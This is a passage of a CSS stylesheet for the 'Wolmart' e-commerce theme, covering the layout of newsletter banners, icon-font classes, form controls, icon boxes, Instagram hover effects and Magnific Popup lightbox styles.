    .expanded-newsletter .icon-box-side .icon-box-icon {
        padding: 1rem;
        margin: 0 0 1.5rem;
    }

    .expanded-newsletter .icon-box-side .icon-box-content {
        text-align: center;
    }

    .sale-banner {
        font-size: 0.8rem;
    }
}

@media (max-width: 479px) {
    .banner-newsletter .input-wrapper-inline {
        display: block;
    }

    .banner-newsletter .input-wrapper-inline::before {
        top: 25%;
    }

    .banner-newsletter-bg {
        padding: 4rem 1.5rem;
    }

    .banner-newsletter-bg .input-wrapper {
        display: block;
    }

    .banner-newsletter-bg .form-control {
        margin-bottom: 1.5rem;
        margin-right: 0;
    }
}

/*----------------------------------------
    Element section
-----------------------------------------*/
.element-section .section-title {
    margin-bottom: 1.7rem;
    font-size: 3rem;
    font-weight: 700;
    letter-spacing: 0;
}

.element-section .section-desc {
    max-width: 50rem;
}

.element-section .element {
    display: block;
    padding: 3.1rem 0 3.6rem;
    background-color: #fff;
    -webkit-box-shadow: 0 2rem 3rem rgba(0, 0, 0, 0.05), 0 0 5px rgba(0, 0, 0, 0.05);
    box-shadow: 0 2rem 3rem rgba(0, 0, 0, 0.05), 0 0 5px rgba(0, 0, 0, 0.05);
    border-radius: 1rem;
}

.element-section .element svg {
    fill: #aaa;
    stroke: #aaa;
    stroke-dashoffset: 1500;
    stroke-dasharray: 1500;
    -webkit-transition: fill 0.5s, -webkit-transform 0.3s;
    transition: fill 0.5s, -webkit-transform 0.3s;
    transition: transform 0.3s, fill 0.5s;
    transition: transform 0.3s, fill 0.5s, -webkit-transform 0.3s;
}

.element-section .element:hover svg {
    -webkit-transform: scale(1.6);
    transform: scale(1.6);
    stroke-dashoffset: 0;
    stroke: #f75b10;
    fill: transparent;
    -webkit-transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
    transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
    transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s;
    transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
}

.element-section .element:hover p {
    color: #f75b10;
}

.element-section .element p {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    text-transform: uppercase;
    line-height: 1.2;
    margin-bottom: 0;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.element-section .element.element-vendor {
    padding: 2.5rem 0 3.6rem;
}

.element-section .element.element-vendor p {
    margin-top: 0.6rem;
}

@media (max-width: 479px) {
    .element-section .element {
        max-width: 23.2rem;
        margin: 0 auto;
    }
}

/*----------------------------------------
    Wolmart Font icon
-----------------------------------------*/
@font-face {
    font-family: "wolmart";
    src: url("../fonts/wolmart87d5.eot?png09e");
    src: url("../fonts/wolmart87d5.woff?png09e") format("woff"), url("../fonts/wolmart87d5.eot?png09e#iefix") format("embedded-opentype"), url("../fonts/wolmart87d5.ttf?png09e") format("truetype"), url("../fonts/wolmart87d5.svg?png09e#wolmart") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

[class^=w-icon-],
[class*=" w-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: "wolmart" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.w-icon-shipping:before {
    content: "";
}

.w-icon-truck2:before {
    content: "";
}

.w-icon-comments-solid:before {
    content: "";
}

.w-icon-heart-full:before {
    content: "";
}

.w-icon-instagram:before {
    content: "";
}

.w-icon-youtube:before {
    content: "";
}

.w-icon-pinterest:before {
    content: "";
}

.w-icon-pinterest-p:before {
    content: "";
}

.w-icon-google:before {
    content: "";
}

.w-icon-twitter:before {
    content: "";
}

.w-icon-facebook:before {
    content: "";
}

.w-icon-minus:before {
    content: "";
}

.w-icon-plus:before {
    content: "";
}

.w-icon-angle-down:before {
    content: "";
}

.w-icon-angle-up:before {
    content: "";
}

.w-icon-angle-left:before {
    content: "";
}

.w-icon-angle-right:before {
    content: "";
}

.w-icon-hamburger:before {
    content: "";
}

.w-icon-star-square-full:before {
    content: "";
}

.w-icon-exclamation-triangle:before {
    content: "";
}

.w-icon-times-circle:before {
    content: "";
}

.w-icon-cog:before {
    content: "";
}

.w-icon-star-square:before {
    content: "";
}

.w-icon-exclamation-circle:before {
    content: "";
}

.w-icon-check-solid:before {
    content: "";
}

.w-icon-check:before {
    content: "";
}

.w-icon-comments:before {
    content: "";
}

.w-icon-envelop:before {
    content: "";
}

.w-icon-envelop2:before {
    content: "";
}

.w-icon-youtube-solid:before {
    content: "";
}

.w-icon-times-solid:before {
    content: "";
}

.w-icon-call:before {
    content: "";
}

.w-icon-call2:before {
    content: "";
}

.w-icon-cart:before {
    content: "";
}

.w-icon-category:before {
    content: "";
}

.w-icon-bars:before {
    content: "";
}

.w-icon-compare:before {
    content: "";
}

.w-icon-computer:before {
    content: "";
}

.w-icon-electronics:before {
    content: "";
}

.w-icon-tshirt:before {
    content: "";
}

.w-icon-account:before {
    content: "";
}

.w-icon-search2:before {
    content: "";
}

.w-icon-android:before {
    content: "";
}

.w-icon-ios:before {
    content: "";
}

.w-icon-art-class:before {
    content: "";
}

.w-icon-bag:before {
    content: "";
}

.w-icon-basketball:before {
    content: "";
}

.w-icon-bathtub:before {
    content: "";
}

.w-icon-bed:before {
    content: "";
}

.w-icon-birthday-cake:before {
    content: "";
}

.w-icon-bow:before {
    content: "";
}

.w-icon-bridge-lamp:before {
    content: "";
}

.w-icon-calendar:before {
    content: "";
}

.w-icon-camera:before {
    content: "";
}

.w-icon-cart2:before {
    content: "";
}

.w-icon-dots-circle:before {
    content: "";
}

.w-icon-chat:before {
    content: "";
}

.w-icon-desktop:before {
    content: "";
}

.w-icon-dish:before {
    content: "";
}

.w-icon-display:before {
    content: "";
}

.w-icon-download:before {
    content: "";
}

.w-icon-envelop-closed:before {
    content: "";
}

.w-icon-fax:before {
    content: "";
}

.w-icon-furniture:before {
    content: "";
}

.w-icon-gamepad:before {
    content: "";
}

.w-icon-gift:before {
    content: "";
}

.w-icon-grid:before {
    content: "";
}

.w-icon-headphone:before {
    content: "";
}

.w-icon-heartbeat:before {
    content: "";
}

.w-icon-home:before {
    content: "";
}

.w-icon-honour:before {
    content: "";
}

.w-icon-hotline:before {
    content: "";
}

.w-icon-ice-cream:before {
    content: "";
}

.w-icon-list:before {
    content: "";
}

.w-icon-mobile:before {
    content: "";
}

.w-icon-money:before {
    content: "";
}

.w-icon-motocycle:before {
    content: "";
}

.w-icon-net-world:before {
    content: "";
}

.w-icon-orders:before {
    content: "";
}

.w-icon-phone:before {
    content: "";
}

.w-icon-return:before {
    content: "";
}

.w-icon-rice-cooker:before {
    content: "";
}

.w-icon-ruby:before {
    content: "";
}

.w-icon-search:before {
    content: "";
}

.w-icon-search-minus:before {
    content: "";
}

.w-icon-search-plus:before {
    content: "";
}

.w-icon-service:before {
    content: "";
}

.w-icon-shopify:before {
    content: "";
}

.w-icon-sofa:before {
    content: "";
}

.w-icon-sport:before {
    content: "";
}

.w-icon-star:before {
    content: "";
}

.w-icon-star-full:before {
    content: "";
}

.w-icon-table:before {
    content: "";
}

.w-icon-table2:before {
    content: "";
}

.w-icon-truck:before {
    content: "";
}

.w-icon-tshirt2:before {
    content: "";
}

.w-icon-user:before {
    content: "";
}

.w-icon-wallet:before {
    content: "";
}

.w-icon-heart:before {
    content: "";
}

.w-icon-gift2:before {
    content: "";
}

.w-icon-dashboard:before {
    content: "";
}

.w-icon-power-off:before {
    content: "";
}

.w-icon-wallet2:before {
    content: "";
}

.w-icon-products:before {
    content: "";
}

.w-icon-reports:before {
    content: "";
}

.w-icon-return2:before {
    content: "";
}

.w-icon-reviews:before {
    content: "";
}

.w-icon-return3:before {
    content: "";
}

.w-icon-cog2:before {
    content: "";
}

.w-icon-ship-station:before {
    content: "";
}

.w-icon-social:before {
    content: "";
}

.w-icon-store-seo:before {
    content: "";
}

.w-icon-store:before {
    content: "";
}

.w-icon-support:before {
    content: "";
}

.w-icon-tools:before {
    content: "";
}

.w-icon-vendor-store:before {
    content: "";
}

.w-icon-verification:before {
    content: "";
}

.w-icon-visit:before {
    content: "";
}

.w-icon-withdraw:before {
    content: "";
}

.w-icon-rotate-3d:before {
    content: "";
}

.w-icon-movie:before {
    content: "";
}

.w-icon-prev:before {
    content: "";
}

.w-icon-play:before {
    content: "";
}

.w-icon-next:before {
    content: "";
}

.w-icon-map-marker:before {
    content: "";
}

.w-icon-long-arrow-down:before {
    content: "";
}

.w-icon-long-arrow-left:before {
    content: "";
}

.w-icon-long-arrow-right:before {
    content: "";
}

.w-icon-long-arrow-up:before {
    content: "";
}

.w-icon-comment:before {
    content: "";
}

.w-icon-envelop3:before {
    content: "";
}

.w-icon-logout:before {
    content: "";
}

.w-icon-envelop4:before {
    content: "";
}

.w-icon-orders2:before {
    content: "";
}

.w-icon-quote:before {
    content: "";
}

.w-icon-sale:before {
    content: "";
}

.w-icon-heart2:before {
    content: "";
}

.w-icon-zoom:before {
    content: "";
}

/*------------------------
    Form
        - Form Control
        - Input Wrapper
-------------------------*/
.form .form-control {
    margin-bottom: 2rem;
}

input:-internal-autofill-selected {
    background-color: #fff !important;
    background-image: none !important;
    color: black !important;
}

.form-control {
    display: block;
    width: 100%;
    min-height: 4.7rem;
    padding: 0.85rem 2rem;
    border: 1px solid #eee;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    line-height: 1.5;
    font-weight: 400;
    color: #999;
    background-color: transparent;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
}

.form-control::-webkit-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-moz-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control:-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-webkit-input-placeholder {
    color: inherit;
}

.form-control::-moz-placeholder {
    color: inherit;
}

.form-control.form-solid {
    background-color: #fff;
    border: 0;
    color: #8d8d8d;
}

.form-control.form-control-md {
    font-size: 1.3rem;
    min-height: 4.4rem;
}

.form-control.form-control-sm {
    font-size: 1.2rem;
    min-height: 4rem;
}

textarea {
    font-family: inherit;
    min-width: 100%;
    max-width: 100%;
}

.select-box,
.select-menu {
    position: relative;
}

.select-box select,
.select-menu select {
    position: relative;
    max-width: 14.6rem;
    min-height: auto;
    width: 100%;
    height: 100%;
    padding-left: 9px;
    padding-right: 27px;
    border: 1px solid #e3e3e3;
    color: inherit;
    background-color: transparent;
    font-size: 1.2rem;
    font-family: inherit;
    letter-spacing: inherit;
    z-index: 1;
    -moz-appearance: none;
    -webkit-appearance: none;
    cursor: pointer;
}

.select-box select:focus,
.select-menu select:focus {
    outline: none;
}

.select-box::before,
.select-menu::before {
    content: "";
    font-family: "Wolmart";
    font-size: 9px;
    font-weight: 600;
    line-height: 1;
    position: absolute;
    right: 2rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.select-box option {
    font-size: 1.2rem;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    select::-ms-expand {
        display: none;
    }

    select:focus::-ms-value {
        background: transparent;
        color: currentColor;
    }
}

.input-wrapper input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 40px;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    border-width: 1px 0 1px 1px;
}

.input-wrapper-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    max-width: 67.5rem;
    width: 100%;
}

.input-wrapper-inline .btn {
    line-height: 1;
}

.input-wrapper-rounded .form-control {
    border-radius: 0.4rem;
}

.input-wrapper-round .form-control {
    position: relative;
    border-radius: 3rem;
}

.input-wrapper-round .btn {
    border-radius: 3rem;
    line-height: 1;
}

.input-wrapper-round .form-control {
    border-radius: 3rem 0 0 3rem;
}

.input-wrapper-round .btn {
    border-radius: 0 3rem 3rem 0;
}

.input-group {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 4.4rem;
    position: relative;
    width: 100%;
}

.input-group .form-control {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 1.3rem;
    padding: 0 1.4rem 0 1.8rem;
    height: inherit;
    min-height: auto;
    max-width: 100%;
    -webkit-appearance: textfield;
    border: solid #ccc;
    border-width: 1px;
    color: #666;
}

.input-group .form-control:hover::-webkit-outer-spin-button,
.input-group .form-control:hover::-webkit-inner-spin-button,
.input-group .form-control:focus::-webkit-outer-spin-button,
.input-group .form-control:focus::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.input-group button {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 1.5rem;
    padding: 0;
    width: 2.4rem;
    height: 2.4rem;
    border-radius: 50%;
    background-color: #eee;
    color: #666;
    font-size: 1.4rem;
    border: none;
}

.input-group button + button {
    margin-right: 3.3rem;
}

.input-group button:hover {
    cursor: pointer;
}

.custom-radio {
    position: relative;
}

.custom-radio .custom-control-input {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.custom-radio .custom-control-label {
    padding-left: 3rem;
}

.custom-radio .custom-control-label::after {
    content: "";
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border: 1px solid;
    border-radius: 2px;
    color: #999;
    font-family: "Font Awesome 5 Free";
    font-size: 1rem;
    font-weight: 900;
    width: 1.8rem;
    height: 1.8rem;
    cursor: pointer;
    -webkit-transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
    transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
}

.custom-radio .custom-control-label.round::after {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    content: "";
    background-color: #f75b10;
    color: #fff;
    border: 2px solid #f75b10;
    padding-left: 2px;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label.color-dark::after {
    background-color: #333;
    border-color: #333;
}

.custom-checkbox {
    position: absolute;
    opacity: 0;
    z-index: 1;
    width: 1.8rem;
    height: 1.8rem;
    cursor: pointer;
}

.custom-checkbox + label {
    display: inline-block;
    position: relative;
    padding-left: 2.5rem;
    cursor: pointer;
}

.custom-checkbox + label::before {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 18px;
    height: 18px;
    line-height: 15px;
    border: 1px solid #ccc;
    border-radius: 2px;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .custom-checkbox + label::before {
        line-height: 14px;
    }
}

.custom-checkbox:checked + label::before,
.custom-checkbox.checked + label::before {
    content: "";
    border-color: #222;
    background: #222;
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    font-family: "Font Awesome 5 Free";
    text-align: center;
}

.btn-absolute input.form-control {
    width: 100%;
    padding-left: 2rem;
    color: #999;
    font-size: 1.4rem;
}

.btn-absolute .btn {
    position: absolute;
    width: auto;
    height: 100%;
    min-width: 4.4rem;
    right: 0;
    font-size: 1.3rem;
}

.btn-absolute .btn:hover {
    color: #f75b10;
}

/* -----------------------------------
    Custom Icons
        - User Icon
        - Minicart Icon
        - Menu Icon
-------------------------------------*/
.user-icon {
    display: block;
    padding-bottom: 2px;
}

.user-icon::before,
.user-icon::after {
    content: "";
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.user-icon::before {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-bottom: 1px;
    border: 1px solid #333;
    -webkit-box-shadow: 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 2px #333;
    box-shadow: 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 2px #333;
}

.user-icon::after {
    width: 22px;
    height: 12px;
    border-radius: 7px 7px 0 0;
    border: 1px solid #333;
    -webkit-box-shadow: 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333;
    box-shadow: 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333;
}

.minicart-icon {
    position: relative;
    height: 2.167em;
    text-align: center;
}

.minicart-icon::before,
.minicart-icon::after {
    border: solid 2px;
    border-color: #333333;
}

.minicart-icon::before {
    content: "";
    display: block;
    position: absolute;
    top: -0.3em;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0.7);
    transform: translateX(-50%) scale(0.7);
    width: 1.32em;
    height: 1.2em;
    border-radius: 10px 10px 0 0;
    border-bottom: none;
}

.minicart-icon::after {
    content: "";
    display: inline-block;
    width: 29px;
    height: 24px;
    background-color: transparent;
    border-radius: 0 0 5px 5px;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    margin-top: 1px;
}

.menu-icon {
    display: inline-block;
    color: #fff;
    width: 1.7rem;
}

.menu-icon::before,
.menu-icon::after {
    display: block;
    content: "";
    width: 100%;
}

.menu-icon::before {
    height: 6px;
    border-top: 2px solid;
    border-bottom: 2px solid;
}

.menu-icon::after {
    height: 4px;
    border-bottom: 2px solid;
}

.icon-angle-left::before {
    content: "";
}

.icon-angle-right::before {
    content: "";
}

.icon-angle-left,
.icon-angle-right {
    font-family: "wolmart";
    font-style: normal;
}

.close-icon {
    display: block;
    position: relative;
    width: 30px;
    height: 30px;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.close-icon::before,
.close-icon::after {
    display: block;
    position: absolute;
    background-color: #ccc;
    content: "";
}

.close-icon::before {
    height: 2px;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.close-icon::after {
    height: 100%;
    width: 2px;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

/* ---------------------------------------
    Icon Box
--------------------------------------- */
.icon-box .icon-box-title {
    font-size: 1.4rem;
    text-transform: capitalize;
    letter-spacing: -0.025em;
    margin-bottom: 0.4rem;
}

.icon-box p {
    font-size: 1.3rem;
    word-break: break-word;
    margin: 0;
    line-height: 1.2;
    color: #666;
}

.icon-box .icon-box-content {
    text-align: center;
}

.icon-box.text-center .icon-box-icon {
    margin-bottom: 1.6rem;
}

.icon-box.text-center .icon-box-icon.icon-bag {
    margin-bottom: 1.8rem;
}

.icon-box.text-center .icon-box-icon.icon-money {
    margin: 0.1rem 0 2.2rem;
}

.icon-box.text-center .icon-box-icon.icon-chat {
    margin-bottom: 1.2rem;
}

.icon-box.icon-box-lg .icon-box-title {
    font-size: 1.8rem;
}

.icon-box.icon-colored-circle .icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0;
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    background-color: #f75b10;
    color: #fff;
    margin-bottom: 2rem;
}

.icon-box-icon {
    display: inline-block;
    margin-bottom: 1.4rem;
}

.icon-box-primary .icon-box-icon i {
    color: #f75b10;
}

.icon-box-secondary .icon-box-icon i {
    color: #f93;
}

.icon-box-white .icon-box-icon svg {
    fill: #fff;
}

.icon-box-white .icon-box-icon i {
    color: #fff;
}

.icon-box-light .icon-box-icon svg {
    fill: #999;
}

.icon-box-icon i {
    font-size: 2.9rem;
    font-weight: 400;
    line-height: 1;
}

.icon-box-icon i.w-icon-truck {
    font-size: 3.9rem;
}

.icon-box-icon i.w-icon-bag {
    font-size: 3.7rem;
}

.icon-box-icon i.w-icon-money {
    font-size: 3.2rem;
}

.icon-box-icon i.w-icon-chat {
    font-size: 4.4rem;
}

.icon-box-lg .icon-box-icon i {
    font-size: 6rem;
}

.icon-box.icon-box-secondary .icon-box-icon i {
    font-size: 3rem;
}

.icon-box-side {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.icon-box-side .icon-box-content {
    text-align: start;
}

.icon-box-side .icon-box-content p {
    line-height: 1;
}

.icon-box-side .icon-box-icon {
    margin-right: 1.5rem;
    margin-bottom: 0;
}

.icon-box-side i {
    display: inline-block;
    vertical-align: middle;
}

.icon-border-circle .icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    border: 1px solid #ccc;
}

.circle-icon-section {
    margin: 0.7rem 0 5.7rem;
    padding: 5.7rem 0 3.2rem;
    background-color: #f8f8f8;
}

.circle-icon-section .iconbox-wrap {
    margin-bottom: 4.9rem;
}

.icon-box.icon-border-box {
    border: 1px solid #eeeeee;
    padding: 4rem 1rem 3.4rem;
    -webkit-transition: -webkit-box-shadow 0.4s;
    transition: -webkit-box-shadow 0.4s;
    transition: box-shadow 0.4s;
    transition: box-shadow 0.4s, -webkit-box-shadow 0.4s;
    border-radius: 0.5rem;
}

.icon-box.icon-border-box .icon-box-icon {
    margin-bottom: 2.5rem;
}

.icon-box.icon-border-box .icon-box-title {
    margin-bottom: 0.7rem;
}

.icon-box.icon-border-box p {
    margin-bottom: 1.6rem;
    line-height: 1.9;
}

.icon-box.icon-border-box a {
    color: #f75b10;
    font-weight: 600;
    font-size: 1.4rem;
}

.icon-box.icon-border-box a i {
    font-size: 1.6rem;
    vertical-align: middle;
    line-height: 0;
}

.icon-box.icon-border-box:hover {
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
}

.iconbox-boxed-section .row {
    margin: 0 -3rem;
}

.iconbox-boxed-section .row > * {
    padding: 0 3rem;
}

.iconbox-boxed-section .shadow-swiper {
    overflow-y: auto;
    padding: 4rem;
    margin: -4rem;
}

@media (max-width: 1320px) {
    .iconbox-boxed-section .shadow-swiper {
        padding: 4rem 2rem;
        margin: -4rem -2rem;
    }
}

@media (min-width: 768px) {
    .icon-box-side.icon-box-money {
        margin-top: 0.2rem;
    }

    .icon-box-side.icon-box-chat {
        margin-top: -0.3rem;
    }
}

@media (max-width: 767px) {
    .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .icon-box-side .icon-box-icon {
        margin-right: 0;
        margin-bottom: 1rem;
    }

    .icon-box-side .icon-box-content {
        text-align: center;
    }

    .icon-box-side.icon-box-money {
        margin-top: 0.6rem;
    }

    .icon-box-side.icon-box-chat .icon-box-icon {
        margin-bottom: 0.4rem;
    }
}

/*--------------------------------
    Instagram
---------------------------------*/
.instagram {
    position: relative;
    overflow: hidden;
}

.instagram a {
    display: block;
    position: relative;
    height: 100%;
}

.instagram a::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #000;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    z-index: 1;
}

.instagram a::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(90deg) scale(2);
    transform: translate(-50%, -50%) rotate(90deg) scale(2);
    font-size: 3rem;
    font-family: "wolmart";
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
    z-index: 1;
}

.instagram img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.instagram:hover a::before {
    opacity: 0.5;
}

.instagram:hover a::after {
    opacity: 1;
    -webkit-transform: translate(-50%, -50%) rotate(0deg) scale(1);
    transform: translate(-50%, -50%) rotate(0deg) scale(1);
}

.instagram:hover img {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.instagram-info .instagram-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 1.6rem;
    letter-spacing: 0;
    color: #fff;
    opacity: 0;
    z-index: 2;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.instagram-info .instagram-content i {
    display: inline-block;
    margin-right: 0.8rem;
}

.instagram-info .instagram-content a {
    display: inline-block;
    color: #fff;
}

.instagram-info .instagram-content a:not(:last-child) {
    margin-right: 2rem;
}

.instagram-info .instagram-content a::before {
    content: none;
}

.instagram-info a::after {
    content: none;
}

.instagram-info:hover .instagram-content {
    opacity: 1;
}

/* Magnific Popup CSS */
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: start;
    z-index: 1045;
}

.mfp-fade.mfp-wrap .mfp-content {
    -webkit-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: transparent;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: end;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after {
    border-left: 17px solid #FFF;
